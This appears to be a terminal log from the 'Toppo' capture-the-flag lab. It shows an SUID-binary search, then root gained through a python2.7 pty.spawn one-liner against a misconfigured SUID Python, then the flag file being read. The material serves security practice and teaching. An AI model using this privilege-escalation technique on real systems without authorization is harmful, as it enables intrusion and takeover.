 ted@Toppo:/$ find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls
-ld {} \; 2>/dev/null
-rwsr-xr-x 1 root root 96760 Aug 13  2014 /sbin/mount.nfs
-rwsr-xr-x 1 root root 1085300 Feb 10  2018 /usr/sbin/exim4
-rwsr-xr-x 1 root root 78072 May 17  2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 38740 May 17  2017 /usr/bin/newgrp
-rwsrwxrwx 1 root root 3889608 Aug 13  2016 /usr/bin/python2.7
-rwsr-xr-x 1 root root 43576 May 17  2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 106908 Mar 23  2012 /usr/bin/mawk
-rwsr-xr-x 1 root root 52344 May 17  2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 53112 May 17  2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 38868 May 17  2017 /bin/su
-rwsr-xr-x 1 root root 26344 Mar 29  2015 /bin/umount
-rwsr-xr-x 1 root root 34684 Mar 29  2015 /bin/mount
ted@Toppo:/$ python2.7 -c "import pty;pty.spawn('/bin/bash');"
bash-4.3$ whoami
ted
bash-4.3$ exit
exit
ted@Toppo:/$ find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls
-ld {} \; 2>/dev/null
-rwsr-xr-x 1 root root 96760 Aug 13  2014 /sbin/mount.nfs
-rwsr-xr-x 1 root root 1085300 Feb 10  2018 /usr/sbin/exim4
-rwsr-xr-x 1 root root 78072 May 17  2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 38740 May 17  2017 /usr/bin/newgrp
-rwsrwxrwx 1 root root 3889608 Aug 13  2016 /usr/bin/python2.7
-rwsr-xr-x 1 root root 43576 May 17  2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 106908 Mar 23  2012 /usr/bin/mawk
-rwsr-xr-x 1 root root 52344 May 17  2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 53112 May 17  2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 38868 May 17  2017 /bin/su
-rwsr-xr-x 1 root root 26344 Mar 29  2015 /bin/umount
-rwsr-xr-x 1 root root 34684 Mar 29  2015 /bin/mount
ted@Toppo:/$ python2.7 -c "import pty;pty.spawn('bin/sh');"
# whoami
root
# ls /root
flag.txt
# cat /root/flag.txt
Toppo
Congratulations ! there is your flag : 0wnedlab{p4ssi0n_c0me_with_pract1ce}
#